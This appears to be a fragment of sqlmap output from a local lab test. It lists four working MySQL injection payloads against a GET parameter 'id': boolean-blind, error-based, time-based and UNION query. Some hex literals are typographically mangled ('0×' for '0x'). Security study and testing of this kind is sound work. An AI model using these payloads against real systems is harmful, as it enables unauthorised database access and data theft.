 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 7254=7254 AND 'HNvz'='HNvz
Type: error-based
Title: MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0×71766b7171,(SELECT (ELT(3412=3412,1)
)),0×7170706b71,0×78))s), 8446744073709551610, 8446744073709551610))) AND 'GoFS'='GoFS
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4550 FROM (SELECT(SLEEP(5)))xDno) AND 'ktzu'='ktzu
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-4443' UNION ALL SELECT NULL,CONCAT(0×71766b7171,0×724d414b7a474270547564656c586d46446e42
766a717a444a4e794a65776549474c4d784c6b4c69,0×7170706b71),NULL--
---
[13:43:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.5
[13:43:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0.
1'